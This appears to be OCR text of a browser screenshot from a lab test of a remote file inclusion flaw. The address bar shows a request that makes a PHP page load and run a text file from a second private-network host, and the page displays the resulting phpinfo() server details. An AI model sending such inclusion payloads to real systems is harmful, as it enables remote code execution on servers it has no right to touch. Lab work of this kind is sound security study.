 phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt%23
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows